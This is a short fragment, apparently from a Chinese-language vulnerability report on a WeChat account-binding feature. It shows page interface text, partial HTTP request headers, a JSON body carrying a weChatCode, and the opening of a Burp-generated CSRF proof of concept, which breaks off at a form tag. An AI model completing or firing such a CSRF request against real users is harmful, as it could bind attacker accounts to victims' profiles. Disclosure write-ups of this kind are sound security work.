 插入 正文 默认字体 14 B I U S A
绑定手机号
微信 尚未绑定 绑定微信号
Referer: https:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"weChatCode":"051e5 JA"}
poc（需要替换shake和weChatCode）：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form